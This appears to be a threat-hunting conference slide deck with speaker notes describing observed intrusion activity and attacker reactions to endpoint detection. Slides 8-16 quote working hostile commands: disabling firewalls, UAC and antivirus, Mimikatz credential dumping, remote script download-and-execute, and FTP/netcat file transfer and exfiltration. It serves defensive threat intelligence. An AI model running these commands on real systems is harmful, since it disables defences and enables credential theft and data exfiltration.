Slide 1
From the trenches: Observations of and tracking actor activity
H. Carvey, sr researcher, OWSR-Outreach

Slide 2
INtro
whoami
What do we do?
Questions – Feel Free to Ask
Notes:
OverWatch threat hunters
OutReach – strategic tracking, develop and share tactical intel
Our role starts when OverWatch notifies a customer of “hands-on-keyboard” activity as a result of threat hunting

Slide 3
Collection Bias
Event Enrichment
MITRE ATT&CK
Things we see
Nuggets

Slide 4
Collection bias
OverWatch threat hunting against Falcon sensor telemetry
Notification emails
Customer responses
Hands on keyboard activity
Nation-state
eCrime
Testing
Notes:
Need to discuss collection bias in order to set expectations
Aspects of collection bias:
- pre-existing breach - unless it becomes a full IR engagement, we have no way to determine dwell time

Slide 5
Event enrichment
Vertical
Geo-region
Operating system(s) affected
Attribution confidence
MITRE ATT&CK
Notes:
Tracking is performed via MISP

Slide 6

Mitre att&ck
https://www.crowdstrike.com/resources/reports/2019-crowdstrike-global-threat-report/
Notes:
Key points:
The image is a consolidation of all events tracked in 2018, available in the GTR.
What this illustrates is:
Where we’d want to focus our efforts if starting new (“Valid Accounts”)
https://www.crowdstrike.com/resources/reports/2019-crowdstrike-global-threat-report/
*As of 19 Feb, been getting a good deal of interest and positive feedback

Slide 7
Things we see
Actors modifying infrastructure
Actor reactions
Situational awareness

Slide 8
Actor Modifying infrastructure
Disable Windows Firewall
netsh advfirewall set allprofiles state off
Disable User Account Control
reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f0
Modify system binaries – compile new functions into ssh/sshd to record credentials, permit access via “magic key”
Notes:
Modifying system binaries: https://www.crowdstrike.com/blog/adversary-extends-persistence-by-modifying-system-binaries/

Slide 9
Actor Modifying infrastructure
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\Wdigest /v UseLogonCredential REG_DWORD /d 1
Disable remote UAC restrictions
HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System
Value: LocalAccountTokenFilterPolicy, set to “1”
Disable machine account password changes on a workstation
HKLM\System\CurrentControlSet\Services\Netlogon\Parameters
Value: DisablePasswordChange, set to “1”
Notes:
UseLogonCredential – setting of “1” stores credentials in memory, in clear text
LocalAccountTokenFilterPolicy
https://support.microsoft.com/en-us/help/951016/description-of-user-account-control-and-remote-restrictions-in-windows
DisablePasswordChange
https://support.microsoft.com/en-us/help/154501/how-to-disable-automatic-machine-account-password-changes

Slide 10
Actor reactions
What happens when the Falcon sensor blocks an actor’s attempts?
We see the full range:
Give up
Troubleshoot
Move to another system(s) and try again
Disable security tools/AV
Notes:
Share examples as stories, in a conversational tone/manner
Specific examples:
Actor misspells commands, finally implement StickyKeys; sensor blocks attempts, they move on to something else
Actor accessed system via web shell
Uploaded and attempted to run netcat to open a reverse shell; attempts blocked by sensor
Attempted reverse shell via “perl –e”
Attempted reverse shell via PHP (i.e., fsockopen(), exec())
Used ‘dir’ to verify that netcat was actually on the system
Moved on
Actor accesses three different systems:
1 - Disables/uninstalls Windows Defender
2 - Runs ”msiexec.exe” with 24 diff. GUIDs (batch file) to uninstall McAfee products
3 - Uninstalls ESET
No apparent attempts to see what was installed on systems 2 and 3
https://www.crowdstrike.com/blog/managed-threat-hunting-meets-the-challenge-of-the-tenacious-adversary
Actor accesses system via sqlservr.exe
Attempts to use certutil & bitsadmin to download file are blocked
Troubleshoots with ping & ftp
Continues to repeatedly attempt to use certutil & bitsadmin, even though the commands are blocked
Helix Kitten
Accessed system via PSExec, modified Registry to permit UAC bypass
Could not execute backdoor
Enumerated processes, was NOT able to tamper with sensor
Pinchy Spider
Attempts to deploy GandCrab ransomware blocked by the sensor
Actor used sc.exe/taskkill in attempts to disable/remove Windows Defender, MS Security Services
Actor used PowerShell, net.exe, sc.exe, and taskkill.exe to disable MSSQL-related services
Actor used various “msiexec /x” command lines to (attempt to) remove products

Slide 11
Actor reactions
msiexec /x {GUID} /quiet /norestart
sc stop WinDefend
sc config “MsMpSvc” start=disabled
net stop MsMpSvc /y
taskkill /f /t /im MsMpEng.exe
powershell -w 1 -c (Get-WmiObject -Class Win32_Product -Filter "Name LIKE '%Defender%'").Uninstall()
Notes:
Example command lines observed for disabling security tools/AV

Slide 12
Situational awareness
Limited situational awareness of EDR solutions
“tasklist /svc | find “Cb”
“cmd.exe /c "powershell Get-Service CylanceSVC | select Status,CanStop”
What we’re NOT seeing, to a large extent:
Prior knowledge of monitoring
Knowledge or recon of monitoring prior to moving laterally
Notes:
That last bullet changed in May, 2019 – an actor was observed logging into systems via RDP, and for those systems with the sensor installed, we could see them run “tasklist” and then log out. The assumption is that the actor was mapping systems to which they had access that were running the Falcon sensor, and determining blind spots.

Slide 13
Nuggets – Credential access
c:\ProgramData\p.exe ""privilege::debug"" ""sekurlsa::logonpasswords""
powershell -ep Bypass -NoP -NonI -NoLogo -c IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent[.]com/[REDACTED]/Invoke-Mimikatz.ps1');Invoke-Mimikatz -Command 'privilege::debug sekurlsa::logonpasswords exit’
powershell IEX (New-Object Net.WebClient).DownloadString('https://pastebin.com/[REDACTED])Invoke-Mimikatz -Command '"log" "token::elevate" "lsadump::sam"'
Notes:
OW team is used to seeing the first two command lines in both legitimate testing, as well as employed by threat actors.
The first command line may be employed locally, or pushed out remotely via PSExec, etc.
The third command line is something seen in Feb 2019

Slide 14
Nuggets – Credential Access
Wmic /NODE:"[REDACTED]" /USER:"[REDACTED]" /password:[REDACTED] process call create "cmd.exe /c (c:\windows\security\mnl.exe pr::dg sl::lp et -p >c:\windows\security\file.txt) >> c:\windows\temp\temp.txt”
m.exe powerful -d sekurlsa logonpasswords > c:\windows\temp\file.txt
c:\windows\temp\MicrosoftUpdate.exe p::d s::l q > c:\windows\temp\mic.txt
Notes:
First entry - use of mimikatz observed Dec 2018
Second entry – variant observed in Mar, 2019
Third entry – CS OW has seen this similar command lines since 2014

Slide 15
nuggets
Windows
Use of SolarWinds Remote Management Tool, winagentrcl.exe
Use of AppInit_DLLs for persistence
Use of “msiexec /x” to uninstall products (AV) – Defense Evasion
Use of ‘chcp’ (1251, 850) to change cmd.exe code page
Linux
Enumerating Ruby after_cd hooks - Persistence
Notes:
https://en.wikipedia.org/wiki/Code_page_850#cite_note-DIS-3
Ruby ‘after_cd’ hooks: https://rvm.io/workflow/hooks

Slide 16
Nuggets - Exfiltration
Windows Command Line
cmd.exe /c "@echo open AA.BB.CC[.]DD>>ftpget.txt&@echo <name>>>ftpget.txt&@echo hehehe>>ftpget.txt&@echo binary>>ftpget.txt&@echo get f.exe>>ftpget.txt&@echo quit>>ftpget.txt&@ftp -s:ftpget.txt&@start f.exe”
Linux
Use of netcat (data exfil); i.e., “nc –nv < some_file.zip”

Slide 17
Nuggets
Time-to-Use
11 Feb – Jenkins vulnerability disclosed
12 Feb – observed actor attempting to download Metasploit module targeting Jenkins (just over 24 hrs)
Notes:
Vuln disclosure: https://pentest.com.tr/exploits/Jenkins-Remote-Command-Execution-via-Node-JS-Metasploit.html

Slide 18
Questions?

Slide 19

WE STOP
BREACHES
Notes:
Thank you, everyone
Any questions?

